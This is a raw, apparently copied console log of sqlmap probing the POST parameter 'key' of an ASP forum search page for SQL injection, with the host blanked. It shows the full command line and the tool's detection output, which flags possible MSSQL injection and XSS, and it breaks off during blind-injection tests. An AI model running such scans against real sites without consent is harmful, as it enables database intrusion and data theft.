 C:\Python27\sqlmap>sqlmap.py -u "http:// /dlib/bbs/bbs_search.asp?lang=
gb" --data "key=1" --dbms=mssql
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:00:06
[09:00:07] [INFO] testing connection to the target URL
[09:00:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:00:09] [INFO] target URL is stable
[09:00:09] [INFO] testing if POST parameter 'key' is dynamic
[09:00:09] [WARNING] POST parameter 'key' does not appear dynamic
[09:00:09] [INFO] heuristic (basic) test shows that POST parameter 'key' might b
e injectable (possible DBMS: 'Microsoft SQL Server')
[09:00:09] [INFO] heuristic (XSS) test shows that POST parameter 'key' might be
vulnerable to XSS attacks
[09:00:09] [INFO] testing for SQL injection on POST parameter 'key'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[09:00:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:00:13] [WARNING] reflective value(s) found and filtering out
[09:00:18] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'